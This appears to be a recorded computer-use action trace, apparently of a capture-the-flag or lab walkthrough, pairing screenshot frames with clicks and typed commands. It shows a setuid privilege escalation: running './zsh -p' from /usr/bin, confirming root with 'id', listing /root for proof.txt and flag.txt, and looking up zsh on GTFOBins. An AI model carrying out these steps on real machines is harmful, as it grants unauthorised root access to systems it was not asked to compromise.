
double_click(29, 474)

mouse_move(300, 490)

- From /usr/bin run ./zsh -p and confirm euid=0(root) with id
text(cd /usr/bin)

text(./zsh -p)

key(Return)

text(id)

double_click(166, 607)

- Move into /root and list its contents with ls -al
text(cd /root)
text(ls -al)

key(Return)

- Scroll through the /root listing showing proof.txt and flag.txt
scroll(down, 3)

scroll(down, 3)

- Search Google for gtfobins, reach gtfobins.github.io and load the zsh entry
text(gtfobins)

click(134, 301)

mouse_move(371, 377)

text(zsh)
